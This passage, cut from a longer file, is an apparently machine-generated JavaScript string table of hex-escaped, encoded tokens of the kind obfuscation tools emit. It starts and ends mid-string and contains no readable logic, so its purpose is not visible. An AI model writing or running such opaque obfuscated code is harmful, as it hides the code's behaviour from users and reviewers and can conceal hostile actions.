77\x36\x63\x70\x45\x47\x4e\x66\x77\x72\x58\x44\x76\x42\x4d\x49\x66\x67\x48\x44\x67\x4d\x4f\x4a','\x77\x35\x6f\x32\x43\x33\x42\x79\x77\x34\x6c\x41\x77\x6f\x38\x3d','\x77\x35\x59\x59\x5a\x78\x6a\x43\x68\x73\x4f\x64\x77\x71\x58\x44\x72\x73\x4f\x4b\x77\x6f\x66\x44\x68\x52\x54\x44\x68\x73\x4b\x30\x5a\x41\x3d\x3d','\x77\x70\x6b\x58\x77\x71\x48\x43\x69\x6b\x68\x50','\x77\x6f\x76\x44\x6d\x63\x4f\x44\x50\x69\x73\x3d','\x77\x6f\x6b\x71\x52\x33\x76\x44\x6b\x63\x4f\x6f\x77\x70\x48\x44\x69\x73\x4b\x69\x44\x4d\x4b\x58\x52\x6c\x66\x44\x74\x63\x4b\x4b\x61\x54\x4e\x64\x77\x70\x7a\x44\x71\x77\x3d\x3d','\x4a\x63\x4f\x35\x77\x6f\x76\x44\x6a\x38\x4f\x44\x55\x41\x3d\x3d','\x77\x35\x4c\x43\x76\x38\x4f\x34\x77\x34\x4a\x50\x51\x6b\x50\x44\x75\x67\x68\x2f','\x77\x37\x6c\x70\x77\x35\x33\x43\x73\x38\x4b\x32\x77\x36\x63\x70\x45\x47\x4e\x66\x77\x72\x72\x44\x72\x51\x67\x73\x5a\x77\x48\x44\x6c\x4d\x4f\x66\x77\x37\x66\x44\x67\x47\x4c\x44\x6a\x58\x63\x3d','\x53\x47\x2f\x43\x68\x63\x4f\x4b\x77\x70\x63\x3d','\x77\x72\x70\x32\x4c\x51\x3d\x3d','\x77\x36\x48\x44\x6e\x78\x7a\x43\x6f\x6b\x46\x63\x62\x7a\x4d\x3d','\x77\x70\x46\x54\x49\x38\x4b\x47\x45\x73\x4f\x62\x77\x71\x59\x6c\x77\x72\x39\x4d\x77\x6f\x46\x4a\x77\x37\x37\x44\x6d\x6d\x72\x43\x72\x63\x4f\x36\x77\x72\x51\x65\x62\x6c\x37\x44\x73\x6c\x55\x35\x77\x72\x63\x36','\x62\x38\x4f\x2b\x77\x35\x73\x57\x45\x51\x3d\x3d','\x46\x63\x4f\x42\x4f\x6a\x6b\x4d\x77\x37\x66\x44\x73\x77\x3d\x3d','\x54\x57\x37\x44\x6d\x4d\x4b\x66','\x77\x36\x2f\x43\x74\x4d\x4b\x41\x4f\x38\x4b\x6f\x77\x36\x37\x44\x73\x51\x3d\x3d','\x45\x44\x7a\x44\x6c\x30\x54\x44\x6f\x30\x6f\x77\x77\x71\x67\x78\x77\x70\x42\x4c\x77\x70\x4e\x4a\x77\x35\x5a\x61\x50\x32\x44\x44\x69\x42\x52\x55','\x77\x34\x34\x59\x66\x51\x54\x43\x68\x41\x3d\x3d','\x77\x37\x6f\x76\x77\x35\x78\x35\x77\x71\x37\x44\x75\x53\x50\x44\x6c\x58\x72\x44\x6f\x77\x3d\x3d','\x44\x4d\x4f\x64\x4f\x54\x38\x47\x77\x37\x4c\x43\x6e\x4d\x4f\x79\x63\x6e\x33\x44\x71\x53\x48\x44\x76\x78\x58\x44\x68\x73\x4b\x59\x77\x6f\x62\x44\x73\x63\x4f\x6f\x55\x52\x4d\x3d','\x77\x6f\x4d\x4d\x56\x51\x3d\x3d','\x77\x35\x72\x44\x6f\x4d\x4f\x57\x77\x35\x62\x43\x75\x68\x2f\x44\x70\x67\x68\x30\x77\x72\x2f\x44\x71\x67\x3d\x3d','\x57\x67\x72\x44\x6e\x73\x4b\x6a\x48\x47\x41\x33\x77\x70\x44\x44\x6d\x73\x4b\x4f\x61\x63\x4b\x55\x77\x71\x72\x44\x72\x6e\x33\x43\x73\x32\x78\x4d\x51\x79\x46\x79\x49\x78\x41\x42\x77\x70\x38\x59\x77\x6f\x5a\x58','\x61\x51\x45\x6e\x58\x63\x4b\x32\x77\x34\x77\x3d','\x77\x34\x49\x2f\x77\x34\x70\x62\x77\x70\x44\x44\x76\x43\x2f\x44\x6e\x32\x72\x44\x72\x69\x50\x43\x6b\x30\x46\x6b\x52\x42\x49\x35\x77\x70\x2f\x44\x73\x79\x4c\x43\x69\x41\x3d\x3d','\x43\x4d\x4b\x54\x77\x37\x34\x46\x77\x70\x54\x43\x76\x4d\x4f\x53\x77\x72\x31\x6c\x54\x67\x2f\x44\x73\x4d\x4b\x51\x52\x63\x4f\x62\x77\x36\x67\x51\x77\x34\x4a\x45\x41\x63\x4b\x30\x42\x79\x74\x66\x57\x73\x4f\x66\x77\x72\x2f\x43\x71\x4d\x4b\x6c','\x51\x73\x4f\x53\x61\x6d\x6e\x43\x68\x67\x3d\x3d','\x77\x70\x38\x41\x77\x71\x62\x43\x69\x6b\x68\x4f\x77\x72\x72\x44\x74\x63\x4f\x53\x77\x36\x6b\x48','\x77\x34\x77\x57\x51\x67\x58\x43\x6b\x38\x4f\x56\x77\x72\x2f\x44\x70\x67\x3d\x3d','\x77\x34\x2f\x44\x6b\x52\x33\x43\x71\x56\x46\x63\x5a\x6e\x35\x71\x53\x38\x4f\x56\x58\x38\x4f\x66\x77\x34\x37\x44\x6e\x63\x4f\x61\x62\x51\x54\x43\x75\x78\x7a\x43\x6b\x38\x4b\x6d\x77\x72\x72\x43\x6e\x69\x6c\x49\x66\x31\x68\x6e\x53\x4d\x4f\x30\x77\x36\x58\x44\x6c\x38\x4f\x68\x59\x4d\x4b\x6d\x77\x70\x59\x34\x77\x34\x54\x43\x72\x6c\x38\x54\x4c\x4d\x4b\x68\x77\x72\x51\x6d\x77\x37\x6a\x43\x68\x4d\x4f\x74\x4b\x56\x33\x43\x68\x58\x52\x55\x4b\x38\x4b\x68\x77\x35\x7a\x44\x6c\x55\x48\x43\x72\x6a\x6a\x43\x6b\x63\x4f\x61\x77\x36\x6f\x44\x57\x53\x4c\x44\x72\x53\x2f\x44\x76\x38\x4f\x72\x4f\x63\x4b\x44\x77\x72\x54\x43\x68\x38\x4f\x75\x77\x71\x59\x4a\x77\x72\x4e\x62\x77\x6f\x6a\x43\x6c\x4d\x4b\x42\x77\x70\x6b\x3d','\x4a\x63\x4b\x75\x77\x37\x54\x44\x72\x58\x55\x3d','\x4b\x4d\x4f\x32\x4d\x77\x3d\x3d','\x63\x4d\x4f\x67\x77\x72\x30\x3d','\x4d\x38\x4f\x54\x77\x70\x2f\x44\x6c\x6c\x52\x67\x77\x72\x67\x43\x44\x51\x3d\x3d','\x45\x54\x44\x44\x69\x31\x50\x44\x70\x56\x4a\x77\x77\x72\x51\x3d','\x4a\x77\x76\x43\x6e\x63\x4b\x56\x49\x73\x4b\x71\x77\x6f\x56\x2f','\x56\x38\x4f\x58\x77\x72\x78\x42','\x77\x71\x7a\x43\x75\x4d\x4f\x58\x77\x72\x76\x44\x75\x77\x50\x44\x6f\x48\x68\x4e\x4f\x48\x55\x4d\x77\x6f\x58\x43\x69\x38\x4f\x41\x77\x34\x58\x44\x68\x38\x4b\x66\x77\x71\x6c\x71\x62\x77\x3d\x3d','\x4e\x41\x48\x44\x6e\x73\x4f\x47\x55\x77\x3d\x3d','\x4e\x51\x48\x43\x6a\x4d\x4b\x54\x4a\x73\x4b\x67\x77\x6f\x56\x34\x77\x6f\x6a\x43\x71\x41\x66\x44\x72\x41\x3d\x3d','\x77\x35\x77\x77\x48\x31\x38\x77\x77\x35\x78\x63\x77\x71\x2f\x44\x6e\x4d\x4b\x31\x77\x6f\x63\x4e\x77\x6f\x56\x61\x77\x34\x76\x43\x75\x38\x4f\x32\x77\x6f\x62\x43\x75\x46\x6c\x45\x77\x34\x51\x3d','\x44\x63\x4f\x56\x4f\x79\x34\x4d','\x77\x36\x45\x31\x77\x37\x74\x6f\x77\x71\x37\x44\x68\x79\x54\x44\x6c\x67\x3d\x3d','\x77\x72\x42\x51\x50\x38\x4b\x4b\x46\x73\x4f\x4f\x77\x37\x77\x68\x77\x71\x67\x62\x77\x70\x45\x4f\x77\x36\x66\x44\x6e\x57\x48\x43\x71\x73\x4f\x68\x77\x71\x70\x59\x4c\x68\x7a\x44\x70\x55\x38\x71','\x77\x35\x6e\x43\x75\x6b\x73\x2f\x55\x77\x3d\x3d','\x77\x72\x31\x65\x4a\x38\x4b\x4e\x46\x4d\x4f\x4d\x77\x37\x77\x6e\x77\x72\x56\x62','\x42\x51\x48\x44\x67\x67\x3d\x3d','\x53\x51\x62\x44\x68\x73\x4b\x75\x45\x48\x4a\x4e\x77\x72\x37\x44\x6a\x38\x4b\x4a','\x51\x48\x37\x44\x6a\x38\x4b\x50\x77\x71\x46\x2f\x66\x38\x4b\x73','\x61\x7a\x45\x57\x77\x71\x6e\x44\x72\x52\x49\x33\x77\x71\x35\x49\x41\x38\x4f\x6d\x77\x37\x51\x3d','\x41\x42\x7a\x44\x6b\x73\x4f\x2b\x66\x77\x3d\x3d','\x77\x36\x52\x72\x77\x35\x6e\x43\x76\x38\x4b\x30\x77\x36\x68\x7a\x46\x33\x51\x59\x77\x72\x48\x44\x70\x42\x49\x3d','\x77\x34\x38\x6e\x45\x6b\x5a\x37','\x4b\x4d\x4f\x6b\x77\x6f\x76\x44\x6d\x38\x4f\x66\x56\x77\x3d\x3d','\x77\x71\x33\x43\x75\x4d\x4f\x56\x77\x72\x37\x44\x76\x77\x3d\x3d','\x46\x6b\x5a\x67\x77\x71\x2f\x44\x6b\x6b\x49\x3d','\x77\x70\x74\x6e\x45\x63\x4b\x58\x77\x35\x4d\x64\x77\x72\x45\x58\x77\x6f\x30\x37\x4a\x63\x4b\x54\x48\x30\x6e\x43\x6a\x45\x55\x3d','\x77\x37\x41\x69\x77\x34\x46\x76\x77\x71\x6a\x44\x6e\x51\x3d\x3d','\x77\x70\x6b\x41\x77\x71\x6e\x43\x69\x56\x56\x6a\x77\x71\x72\x44\x72\x73\x4f\x53\x77\x34\x38\x62\x4f\x38\x4f\x45\x57\x38\x4b\x4e','\x44\x4d\x4b\x46\x46\x63\x4b\x4a\x77\x35\x45\x2f','\x77\x70\x42\x70\x47\x44\x37\x43\x71\x38\x4f\x49\x77\x34\x55\x52\x44\x63\x4b\x4e\x42\x73\x4b\x45\x4e\x73\x4b\x69\x4e\x38\x4b\x47\x77\x37\x52\x6b\x77\x6f\x68\x67\x43\x6b\x51\x3d','\x42\x73\x4b\x6b\x77\x6f\x33\x43\x72\x38\x4f\x63\x66\x67\x3d\x3d','\x62\x73\x4f\x32\x77\x35\x6b\x48\x47\x38\x4b\x6c\x44\x53\x4a\x30\x46\x45\x54\x44\x71\x73\x4b\x58\x41\x32\x5a\x67\x77\x36\x4d\x6b\x77\x72\x4d\x3d','\x77\x6f\x58\x43\x75\x73\x4b\x4f\x77\x71\x68\x79\x77\x36\x49\x3d','\x47\x38\x4b\x47\x77\x35\x7a\x44\x6e\x46\x58\x44\x6e\x47\x37\x43\x68\x63\x4f\x6a\x77\x72\x78\x71\x61\x77\x3d\x3d','\x4a\x54\x76\x44\x6d\x38\x4f\x66\x64\x38\x4b\x37\x77\x36\x63\x63\x77\x72\x30\x2f\x66\x53\x74\x6e\x61\x6c\x37\x43\x72\x63\x4f\x2b\x5a\x55\x30\x78\x57\x73\x4b\x4a\x44\x6e\x73\x47\x65\x58\x34\x49\x4e\x51\x3d\x3d','\x54\x38\x4f\x5a\x77\x72\x52\x52\x77\x6f\x34\x3d','\x77\x35\x6c\x52\x77\x37\x63\x3d','\x64\x54\x73\x4a\x77\x71\x6e\x44\x6e\x41\x56\x70\x77\x72\x78\x53','\x64\x63\x4f\x36\x77\x35\x6b\x45\x41\x4d\x4b\x36','\x55\x63\x4f\x78\x77\x72\x51\x47\x48\x4d\x4b\x30\x77\x72\x35\x65\x77\x35\x42\x74\x77\x35\x77\x38\x55\x58\x4c\x43\x6e\x46\x74\x69\x62\x46\x2f\x43\x68\x63\x4b\x54\x42\x54\x4d\x6d\x77\x37\x66\x43\x70\x63\x4f\x32','\x42\x56\x39\x6c\x77\x71\x6e\x44\x67\x77\x3d\x3d','\x77\x70\x54\x44\x68\x73\x4f\x56\x4b\x54\x66\x43\x75\x73\x4f\x46','\x77\x35\x4c\x44\x69\x47\x31\x6e\x77\x34\x56\x36\x64\x48\x66\x44\x70\x33\x7a\x44\x76\x46\x4a\x4f\x77\x34\x62\x44\x68\x38\x4b\x54\x62\x51\x3d\x3d','\x77\x35\x44\x44\x72\x63\x4f\x4c\x77\x34\x44\x43\x76\x43\x51\x3d','\x4a\x38\x4f\x74\x77\x6f\x33\x44\x6e\x73\x4f\x57\x54\x38\x4b\x51\x77\x6f\x6a\x44\x71\x46\x49\x3d','\x77\x72\x42\x51\x50\x38\x4b\x4b\x46\x73\x4f\x4f\x77\x37\x77\x68\x77\x71\x67\x62\x77\x6f\x63\x53\x77\x36\x7a\x44\x67\x55\x58\x43\x72\x73\x4f\x77\x77\x71\x31\x44\x42\x46\x50\x44\x6f\x31\x70\x77\x77\x71\x45\x67\x77\x37\x38\x4f\x77\x6f\x37\x44\x70\x6e\x4c\x44\x6f\x48\x35\x58\x77\x36\x73\x32\x77\x36\x6c\x57\x59\x51\x3d\x3d','\x48\x38\x4b\x63\x45\x4d\x4b\x50\x77\x34\x41\x3d','\x77\x6f\x42\x31\x4b\x69\x6e\x43\x69\x4d\x4f\x74\x77\x35\x49\x51\x44\x73\x4b\x36\x41\x73\x4b\x43\x45\x77\x3d\x3d','\x57\x38\x4f\x4b\x77\x72\x6c\x4b\x77\x6f\x39\x5a','\x77\x35\x73\x30\x48\x31\x31\x36','\x56\x38\x4f\x5a\x77\x71\x35\x4e\x77\x6f\x78\x4c\x66\x4d\x4b\x37\x4c\x63\x4f\x67\x52\x63\x4b\x73\x56\x73\x4f\x5a\x4e\x67\x54\x44\x6b\x63\x4b\x64\x77\x37\x54\x44\x73\x38\x4f\x53\x77\x70\x6f\x57\x77\x70\x54\x43\x73\x73\x4f\x6d\x77\x70\x7a\x44\x6f\x68\x66\x43\x70\x38\x4b\x44\x4b\x6d\x48\x44\x69\x73\x4b\x59\x42\x4d\x4f\x33\x77\x37\x55\x71','\x77\x34\x74\x33\x77\x37\x39\x42\x56\x67\x3d\x3d','\x42\x6b\x31\x73\x77\x71\x37\x44\x70\x31\x59\x63\x4e\x43\x4e\x67\x77\x6f\x64\x37\x77\x35\x51\x3d','\x77\x71\x77\x55\x41\x51\x62\x43\x70\x43\x67\x3d','\x43\x38\x4b\x50\x48\x63\x4b\x55\x77\x34\x45\x3d','\x77\x70\x74\x6e\x4f\x54\x4c\x43\x72\x73\x4f\x72\x77\x34\x4d\x52\x43\x4d\x4f\x51\x46\x73\x4b\x46\x46\x38\x4b\x35\x42\x63\x4b\x52\x77\x37\x42\x2b\x77\x70\x39\x4d\x44\x6b\x49\x59\x77\x72\x62\x43\x6e\x4d\x4b\x6a\x77\x34\x2f\x44\x69\x38\x4f\x56\x4a\x63\x4f\x36\x77\x71\x7a\x44\x75\x63\x4b\x38\x77\x6f\x63\x75\x52\x73\x4f\x63\x77\x37\x41\x3d','\x45\x54\x54\x44\x6c\x56\x58\x44\x71\x51\x3d\x3d','\x44\x73\x4f\x48\x4d\x69\x6b\x6f\x77\x36\x4c\x44\x6c\x38\x4f\x7a\x63\x30\x33\x44\x72\x53\x66\x44\x6c\x67\x3d\x3d','\x4f\x38\x4b\x58\x77\x70\x51\x38\x77\x72\x72\x43\x70\x67\x3d\x3d','\x48\x63\x4b\x49\x77\x37\x45\x50\x77\x70\x38\x3d','\x50\x63\x4b\x75\x77\x36\x37\x44\x73\x58\x66\x44\x73\x30\x58\x43\x71\x63\x4f\x64\x77\x35\x4e\x4a\x56\x42\x35\x79\x4c\x38\x4f\x6c\x77\x36\x6e\x44\x6d\x73\x4b\x65\x77\x6f\x7a\x44\x70\x41\x2f\x44\x70\x55\x6b\x39\x53\x78\x35\x62\x77\x36\x7a\x43\x73\x33\x34\x30\x77\x72\x6c\x57\x77\x35\x74\x52\x77\x37\x6f\x31\x77\x36\x76\x44\x76\x7a\x48\x43\x69\x33\x48\x44\x6a\x38\x4b\x53\x77\x71\x30\x3d','\x77\x36\x58\x44\x73\x73\x4b\x54\x49\x44\x37\x43\x6c\x4d\x4b\x67','\x77\x36\x39\x37\x77\x72\x72\x44\x74\x73\x4f\x38\x77\x34\x52\x42\x77\x71\x76\x44\x72\x6c\x35\x46\x4a\x57\x59\x71\x41\x38\x4b\x39\x41\x78\x6e\x43\x73\x69\x7a\x43\x6a\x44\x48\x44\x73\x63\x4b\x66\x77\x70\x6b\x3d','\x46\x63\x4f\x56\x49\x54\x49\x4f\x77\x36\x54\x44\x68\x73\x4f\x79\x64\x53\x66\x44\x72\x69\x48\x44\x6c\x67\x62\x44\x69\x67\x3d\x3d','\x58\x48\x7a\x43\x69\x4d\x4f\x4a\x77\x70\x63\x3d','\x77\x34\x48\x43\x75\x6c\x45\x6a\x55\x63\x4f\x7a\x54\x42\x62\x43\x6b\x41\x62\x44\x6e\x38\x4f\x2f\x77\x36\x39\x4a\x77\x34\x4c\x43\x6c\x38\x4b\x49\x64\x57\x70\x72\x77\x71\x6f\x39\x46\x63\x4b\x2f\x77\x34\x6c\x42\x77\x70\x33\x43\x75\x4d\x4f\x33\x77\x6f\x73\x3d','\x4d\x38\x4f\x4f\x77\x70\x37\x44\x67\x58\x4e\x75\x77\x72\x4d\x4a\x48\x51\x37\x44\x6d\x46\x46\x45','\x77\x71\x4d\x4a\x41\x67\x48\x43\x72\x44\x34\x3d','\x77\x35\x7a\x44\x67\x4d\x4b\x64\x46\x4d\x4b\x6f\x77\x70\x68\x67\x77\x35\x62\x44\x72\x38\x4b\x6c\x57\x63\x4b\x6e\x5a\x53\x4c\x44\x6a\x4d\x4b\x70\x77\x6f\x48\x44\x75\x63\x4f\x66\x77\x34\x59\x74\x77\x72\x37\x43\x73\x73\x4b\x32\x52\x52\x41\x2f\x4d\x6e\x6b\x66\x61\x73\x4b\x59','\x77\x36\x4a\x37\x77\x34\x37\x43\x71\x4d\x4b\x51\x77\x36\x45\x34\x45\x57\x55\x31\x77\x72\x66\x44\x75\x41\x63\x3d','\x77\x36\x64\x6b\x77\x34\x72\x43\x72\x73\x4b\x33\x77\x36\x6b\x76\x45\x67\x3d\x3d','\x77\x71\x52\x72\x77\x35\x51\x75\x77\x71\x44\x43\x6e\x6a\x62\x43\x68\x48\x4c\x43\x75\x69\x33\x44\x67\x6c\x4d\x79\x4d\x67\x46\x6d\x77\x35\x6a\x44\x71\x6d\x76\x44\x69\x73\x4b\x64\x77\x36\x5a\x76\x77\x34\x54\x44\x70\x48\x6a\x44\x73\x6b\x35\x73\x77\x37\x50\x44\x75\x56\x63\x79\x77\x71\x72\x43\x6e\x44\x50\x43\x69\x79\x55\x35\x54\x73\x4b\x31\x77\x72\x6f\x3d','\x4b\x73\x4b\x56\x77\x70\x6b\x37\x77\x71\x6f\x3d','\x77\x6f\x70\x46\x49\x41\x3d\x3d','\x4d\x4d\x4f\x30\x77\x70\x48\x44\x6c\x41\x3d\x3d','\x51\x42\x62\x43\x70\x67\x3d\x3d','\x4e\x73\x4f\x4f\x77\x72\x73\x3d','\x56\x63\x4f\x41\x4f\x41\x67\x64\x77\x37\x66\x44\x6d\x38\x4f\x7a\x59\x43\x48\x43\x70\x51\x3d\x3d','\x77\x34\x66\x43\x73\x63\x4f\x36\x77\x35\x6c\x50','\x77\x34\x62\x44\x6a\x73\x4b\x34\x43\x63\x4b\x39\x77\x70\x42\x36\x77\x35\x34\x3d','\x4a\x4d\x4f\x4a\x77\x70\x54\x44\x6b\x67\x3d\x3d','\x77\x34\x42\x6d\x77\x72\x62\x44\x70\x51\x3d\x3d','\x4a\x6a\x76\x44\x6e\x51\x3d\x3d','\x77\x70\x6b\x65\x77\x71\x6f\x3d','\x62\x53\x41\x63','\x49\x73\x4f\x51\x77\x71\x4d\x3d','\x4e\x4d\x4b\x2b\x77\x36\x67\x3d','\x77\x70\x70\x6c\x4b\x41\x3d\x3d','\x77\x37\x31\x6e\x77\x34\x4c\x43\x74\x41\x3d\x3d','\x45\x54\x44\x43\x69\x30\x50\x43\x76\x41\x30\x76\x77\x71\x52\x39\x77\x35\x31\x4c\x77\x6f\x4d\x75\x77\x6f\x59\x50\x63\x6a\x33\x43\x6c\x68\x73\x41\x77\x71\x6b\x38\x77\x34\x2f\x43\x6a\x30\x37\x44\x68\x45\x62\x44\x74\x69\x66\x44\x71\x56\x68\x4d\x77\x35\x46\x32\x4f\x63\x4b\x4c\x57\x38\x4f\x66\x54\x55\x50\x43\x6a\x63\x4f\x39\x63\x6c\x51\x31\x4e\x57\x72\x44\x76\x6b\x4e\x34\x55\x38\x4b\x68\x45\x63\x4b\x4a\x63\x38\x4f\x68\x77\x72\x50\x44\x6e\x6a\x46\x59\x77\x6f\x52\x42\x49\x38\x4b\x6b\x57\x77\x3d\x3d','\x46\x79\x44\x44\x69\x6b\x67\x3d','\x77\x35\x37\x44\x76\x42\x59\x3d','\x77\x35\x55\x59\x59\x51\x3d\x3d','\x77\x71\x6e\x43\x6a\x73\x4f\x6d','\x45\x63\x4f\x62\x50\x6a\x55\x3d','\x77\x6f\x35\x78\x56\x51\x6f\x70\x77\x70\x38\x59\x77\x34\x58\x44\x69\x63\x4b\x47\x77\x6f\x30\x37\x77\x72\x68\x5a\x77\x34\x6e\x43\x75\x73\x4f\x73\x77\x72\x48\x43\x73\x45\x68\x47\x77\x70\x76\x44\x6c\x73\x4b\x46\x52\x51\x72\x44\x6c\x6c\x54\x43\x75\x77\x6a\x43\x71\x77\x59\x5a\x56\x48\x34\x37\x77\x70\x38\x79\x77\x37\x49\x67','\x77\x35\x70\x49\x4c\x77\x3d\x3d','\x77\x70\x39\x52\x49\x67\x3d\x3d','\x4f\x77\x48\x43\x68\x73\x4b\x49','\x4e\x38\x4f\x62\x4f\x41\x3d\x3d','\x52\x6b\x50\x43\x70\x51\x3d\x3d','\x77\x35\x33\x43\x74\x63\x4f\x34\x77\x34\x74\x65\x53\x51\x3d\x3d','\x77\x35\x58\x44\x6c\x48\x42\x72','\x65\x68\x7a\x43\x6f\x67\x3d\x3d','\x4d\x4d\x4b\x65\x77\x6f\x41\x3d','\x43\x73\x4b\x50\x47\x63\x4b\x62\x77\x35\x45\x70\x77\x71\x58\x44\x6d\x77\x74\x37\x4f\x73\x4f\x57\x77\x70\x4d\x3d','\x47\x6c\x4e\x75','\x77\x34\x6f\x30\x48\x51\x3d\x3d','\x43\x56\x54\x44\x71\x4d\x4b\x43\x77\x72\x5a\x33\x59\x4d\x4b\x78\x77\x72\x6a\x44\x6a\x43\x67\x56\x77\x34\x2f\x43\x73\x38\x4f\x67\x45\x63\x4f\x46\x52\x4d\x4b\x6f\x77\x34\x74\x76\x77\x6f\x4c\x43\x72\x73\x4f\x4e\x77\x34\x6e\x44\x6c\x38\x4f\x62\x65\x63\x4f\x70\x66\x73\x4f\x59\x77\x72\x52\x51\x77\x34\x4d\x3d','\x77\x37\x2f\x44\x67\x4d\x4b\x66\x46\x51\x3d\x3d','\x77\x35\x33\x43\x75\x6b\x6b\x75\x57\x63\x4f\x2f','\x4b\x73\x4b\x64\x77\x71\x4d\x3d','\x46\x38\x4f\x52\x4f\x54\x77\x64\x77\x36\x30\x3d','\x77\x70\x42\x42\x77\x35\x7a\x44\x71\x77\x3d\x3d','\x77\x36\x37\x44\x6a\x42\x66\x43\x70\x45\x42\x59\x54\x54\x70\x37\x58\x38\x4f\x41\x56\x4d\x4f\x45','\x54\x32\x62\x44\x68\x67\x3d\x3d','\x77\x6f\x31\x36\x45\x77\x3d\x3d','\x77\x36\x39\x46\x77\x36\x63\x3d','\x4f\x53\x7a\x43\x6a\x42\x78\x59\x77\x6f\x6e\x44\x76\x63\x4b\x6b\x49\x46\x76\x44\x76\x63\x4b\x46\x77\x72\x50\x44\x6d\x30\x74\x47\x77\x37\x38\x50\x77\x70\x58\x44\x6b\x63\x4f\x37\x77\x71\x64\x75\x61\x47\x46\x50\x77\x34\x6f\x4d\x57\x38\x4b\x43\x77\x70\x54\x44\x6b\x53\x46\x72','\x77\x6f\x55\x2f\x58\x6e\x4d\x3d','\x44\x73\x4b\x35\x77\x70\x66\x43\x72\x38\x4f\x4a\x61\x73\x4f\x51','\x77\x37\x74\x6e\x77\x34\x77\x3d','\x46\x4d\x4b\x31\x77\x6f\x72\x43\x75\x4d\x4f\x48\x65\x67\x3d\x3d','\x57\x38\x4f\x2f\x77\x71\x45\x61\x46\x73\x4b\x77\x77\x71\x52\x46','\x77\x71\x78\x41\x4d\x51\x3d\x3d','\x77\x36\x4c\x43\x72\x73\x4b\x44\x4b\x73\x4b\x69\x77\x37\x44\x44\x6c\x51\x3d\x3d','\x42\x6c\x42\x74\x77\x72\x6e\x44\x67\x46\x67\x58\x50\x7a\x4d\x3d','\x77\x70\x31\x6e\x48\x73\x4b\x55\x77\x35\x55\x75\x77\x6f\x49\x3d','\x77\x71\x49\x4a\x42\x77\x3d\x3d','\x77\x37\x73\x37\x77\x35\x35\x31\x77\x72\x76\x44\x6a\x7a\x37\x44\x6e\x6e\x77\x3d','\x77\x71\x73\x49\x41\x77\x66\x43\x70\x44\x34\x73\x57\x54\x70\x64\x4d\x7a\x49\x52\x77\x34\x58\x44\x6f\x6c\x6a\x44\x6c\x58\x51\x3d','\x77\x37\x30\x6e\x43\x6c\x59\x3d','\x77\x37\x4c\x44\x75\x38\x4b\x53\x45\x7a\x37\x43\x6c\x38\x4b\x32','\x4f\x73\x4f\x32\x46\x42\x38\x73\x77\x34\x50\x44\x74\x63\x4f\x56\x54\x6b\x50\x44\x68\x78\x2f\x44\x75\x6a\x37\x44\x6f\x4d\x4b\x76\x77\x72\x2f\x44\x6c\x38\x4b\x47\x4f\x48\x62\x43\x67\x58\x50\x43\x6a\x44\x46\x58\x44\x68\x63\x44\x43\x73\x4f\x68\x77\x35\x35\x6b\x77\x71\x7a\x44\x75\x44\x59\x4a\x66\x38\x4b\x48\x4d\x73\x4b\x52\x77\x34\x42\x76\x53\x44\x6c\x6e\x41\x63\x4f\x34\x77\x6f\x44\x43\x72\x73\x4f\x49\x57\x6c\x41\x5a\x53\x73\x4f\x53\x77\x71\x51\x61\x54\x52\x63\x6d\x47\x58\x45\x71','\x51\x51\x62\x44\x6e\x73\x4b\x67\x42\x33\x38\x3d','\x77\x34\x33\x43\x6f\x4d\x4b\x66','\x52\x6b\x49\x36\x77\x71\x44\x43\x6c\x45\x31\x50\x4a\x6d\x42\x59\x77\x35\x35\x7a\x77\x6f\x55\x39\x77\x71\x4c\x44\x6a\x30\x73\x3d','\x77\x70\x51\x37\x58\x58\x76\x44\x67\x67\x3d\x3d','\x77\x35\x35\x2b\x77\x37\x4a\x47\x63\x6c\x38\x3d','\x46\x63\x4b\x30\x77\x37\x73\x3d','\x47\x52\x44\x44\x68\x41\x3d\x3d','\x44\x68\x6e\x44\x67\x67\x3d\x3d','\x77\x35\x56\x64\x4e\x41\x3d\x3d','\x54\x67\x76\x44\x6b\x63\x4b\x31\x4d\x6d\x4d\x3d','\x77\x35\x50\x43\x69\x4d\x4b\x43','\x77\x71\x44\x44\x73\x38\x4f\x32','\x77\x70\x52\x4c\x41\x67\x3d\x3d','\x77\x70\x42\x62\x42\x67\x3d\x3d','\x77\x35\x4c\x43\x75\x4d\x4f\x33\x77\x35\x35\x70\x54\x6c\x50\x44\x74\x69\x5a\x6c','\x77\x37\x42\x77\x77\x37\x59\x3d','\x77\x36\x4c\x43\x71\x63\x4b\x4d\x4b\x38\x4b\x4d\x77\x36\x67\x3d','\x77\x35\x50\x44\x72\x4d\x4b\x6d','\x62\x78\x45\x76\x58\x4d\x4b\x44\x77\x34\x73\x3d','\x45\x63\x4b\x55\x77\x34\x41\x3d','\x77\x35\x4e\x46\x77\x36\x55\x3d','\x49\x51\x6a\x44\x6b\x38\x4f\x42\x64\x38\x4f\x54','\x46\x51\x7a\x44\x75\x41\x3d\x3d','\x77\x6f\x62\x44\x6b\x38\x4f\x75','\x48\x4d\x4b\x53\x77\x37\x45\x54\x77\x72\x6a\x43\x70\x4d\x4b\x59\x77\x72\x74\x4c\x56\x41\x3d\x3d','\x77\x36\x48\x44\x6c\x38\x4b\x42','\x62\x79\x38\x47','\x55\x73\x4f\x62\x77\x34\x38\x3d','\x77\x36\x50\x43\x67\x73\x4f\x37','\x77\x35\x77\x2f\x45\x41\x3d\x3d','\x4e\x63\x4b\x70\x77\x70\x49\x3d','\x4d\x67\x62\x43\x6a\x73\x4b\x55\x43\x73\x4b\x78','\x77\x36\x50\x44\x6b\x43\x49\x3d','\x50\x38\x4b\x44\x77\x37\x38\x3d','\x77\x37\x62\x44\x74\x73\x4b\x48\x4e\x52\x54\x43\x6c\x63\x4b\x33\x77\x36\x39\x4e\x77\x71\x4d\x3d','\x77\x35\x48\x44\x69\x63\x4b\x4b\x44\x38\x4b\x4f\x77\x6f\x30\x3d','\x66\x4d\x4f\x6d\x77\x35\x6b\x3d','\x44\x63\x4b\x41\x77\x72\x67\x3d','\x65\x53\x48\x44\x67\x67\x3d\x3d','\x77\x71\x51\x6d\x77\x70\x68\x67\x77\x36\x6a\x44\x6b\x6e\x6a\x44\x6a\x54\x33\x44\x74\x32\x51\x3d','\x49\x4d\x4b\x2f\x77\x37\x54\x44\x73\x57\x51\x3d','\x77\x6f\x78\x55\x4c\x73\x4b\x6d\x43\x63\x4f\x66','\x77\x34\x76\x44\x67\x73\x4b\x56\x65\x44\x37\x43\x6c\x4d\x4b\x77\x77\x36\x74\x38\x77\x6f\x6a\x44\x6d\x32\x37\x43\x76\x57\x55\x3d','\x41\x63\x4f\x7a\x77\x70\x44\x44\x6e\x63\x4f\x4f','\x77\x36\x31\x39\x77\x71\x38\x3d','\x77\x6f\x78\x52\x77\x34\x48\x44\x70\x43\x50\x44\x70\